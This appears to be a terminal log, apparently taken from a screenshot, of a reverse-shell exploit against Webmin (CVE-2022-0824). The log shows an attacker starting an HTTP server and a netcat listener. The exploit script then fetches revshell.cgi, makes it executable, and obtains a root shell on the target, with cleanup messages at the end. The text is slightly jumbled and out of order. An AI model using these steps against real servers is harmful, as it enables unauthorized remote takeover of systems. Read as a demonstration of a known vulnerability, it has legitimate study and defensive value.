 inet6 ::1  prefixlen 128  scopeid
loop  txqueuelen 1000  (Local Loopback)
RX packets 82  bytes 6412 (6.2 KiB
RX errors 0  dropped 0  overruns 0
TX packets 82  bytes 6412 (6.2 KiB
TX errors 0  dropped 0 overruns 0
python3 -m http.server 9090
(root㉿xuan)-[/home/xuan]
# nc -lv 7777
7777: inverse host lookup failed: Unknown host
listening on [any] 36401 ...
^C
(root㉿xuan)-[/home/xuan]
# nc -lvp 7777
listening on [any] 7777 ...
192.168.198.129: inverse host lookup failed: Unknown host
connect to [192.168.198.138] from (UNKNOWN) [192.168.198.129] 40336
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
root@dceac31357a3:/usr/share/webmin/#
OSError: [Errno 98] Address already in use
[+] Fetching revshell.cgi from http.server 192.168.198.138:9090
[+] Modifying permission of revshell.cgi to 0755
[+] Success: shell spawned to 192.168.198.138 via port 7777 - XD
[+] Shell location: http://192.168.198.129:36687/revshell.cgi
[+] Cleaning up
[+] Killing: http.server on port 9090
(root㉿xuan)-[/home/xuan/桌面/Webmin-CVE-2022-0824-revshell-main]
#